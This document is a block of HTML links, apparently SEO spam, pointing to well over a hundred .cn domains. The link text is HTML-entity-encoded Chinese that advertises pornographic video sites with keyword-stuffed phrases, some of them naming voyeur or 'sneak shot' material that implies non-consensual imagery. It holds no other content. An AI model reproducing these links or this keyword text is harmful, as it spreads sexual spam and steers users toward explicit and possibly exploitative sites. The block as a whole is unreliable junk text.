<a href="http://tsfn.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://oyiye.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingyu3.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuagua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ligidrt.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://78uuu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;av</a>|
<a href="http://lldo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouame.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x63D2;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://frsq.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://vrboo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ylbs888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://xysw666.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://hfsjz.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66hao123.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://judesns.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuhuangs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://168mh.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://huahong.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hackzl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://fq88.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://59xing.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lensung.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://guorenzaixian.cn" target="_blank">&#x9EC4;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shop6x.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmflyr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://ecoon.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hewith.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bilisi.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiaonie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;</a>|
<a href="http://spicy-wolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>|
<a href="http://bulala.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://guangying365.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://sclsxwhg.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iosq.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://hkshoe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://xrpm.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taofawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxyxx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vegascoin.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://lnz7.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://skyta.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ezda.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://susecd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztcnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nrj123.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senorita.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://noumie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fffzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangsang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://boouoo.cn" target="_blank">91&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://37576.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://sunshen.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://29by.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kingbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://27qn.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://eupj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://pazd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://plgo.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://djzxj.cn" target="_blank">www&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://xintengxun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://renglian.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://dgvoip888.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://nrw888.cn" target="_blank">&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://andp.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://qxlp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://triolcorp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://minceng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wohx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xytiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://114fangshui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fosr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xiyuanqian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://menlingok.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://naochui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wx580.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://qq246.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://tdbt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;</a>|
<a href="http://e2220.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7248;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x65E0;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://guliang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://freemylife.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xpspace.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://nqku.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://shaigen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://real-star.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://u446.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://xashanfu.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cbt1.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://dyjlj.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anshanzuche.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xhxs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://snjgc.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://iuigcom.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://udogo.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://z210.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://gttplq.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://kt400.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tbom.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://chyxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://donggun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://olive-design.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://rcwj.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://annengxing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;1&#xFF5E;12
&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://rssbook.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ige.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://yijialu.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://bujutu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://dragond.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouame.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://h3324.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://hblbjgj.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://xf76.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C0F;&#x9EC4;&#x7247;</a>|
<a href="http://womeisen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x7537;&#x64CD;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://datongco.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>|
<a href="http://shop6x.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiadong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://manken.cn" target="_blank">&#x7206;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
